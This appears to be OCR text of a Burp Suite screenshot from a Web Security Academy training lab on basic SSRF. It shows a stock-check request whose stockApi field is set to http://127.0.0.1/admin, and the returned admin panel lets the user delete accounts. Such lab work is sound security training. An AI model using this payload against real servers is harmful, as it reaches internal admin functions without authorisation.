 Request
Pretty Raw Hex Chinese \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9f005203e3a4e3c0be42ae00760079.web-security-academy.net
3 Cookie: session=TjSsuzn6f89cVgJ8i8GVzugYhsC7UMkx
4 Content-Length: 31
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9f005203e3a4e3c0be42ae00760079.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9f005203e3a4e3c0be42ae00760079.web-security-academy.net/product?productI
d=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 stockApi=http://127.0.0.1/admin
Response
Pretty Raw Hex Render Chinese
Web Security
Academy
Basic SSRF
against the local
server
LAB
Back to lab description
Home | Admin pane
Users
carlos - Delete
wiener - Delete